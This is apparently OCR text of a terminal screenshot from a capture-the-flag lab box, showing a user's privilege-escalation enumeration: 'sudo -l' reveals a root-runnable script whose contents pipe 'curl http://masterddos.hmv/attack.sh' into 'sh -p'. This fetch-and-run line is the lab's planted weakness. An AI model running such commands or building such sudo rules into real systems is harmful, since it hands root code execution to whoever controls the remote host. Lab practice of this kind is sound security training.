 Activities Applications Places Terminator Mar 1 11:40 1
purple@color: ~
purple@color: ~ 154x41
purple@color:~$ id
uid=1081(purple) gid=1081(purple) groups=1081(purple)
purple@color:~$ sudo -l
Matching Defaults entries for purple on color:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User purple may run the following commands on color:
    (root) NOPASSWD: /attack_dir/ddos.sh
purple@color:~$ cat /attack_dir/ddos.sh
#!/bin/bash
/usr/bin/curl http://masterddos.hmv/attack.sh | /usr/bin/sh -p
purple@color:~$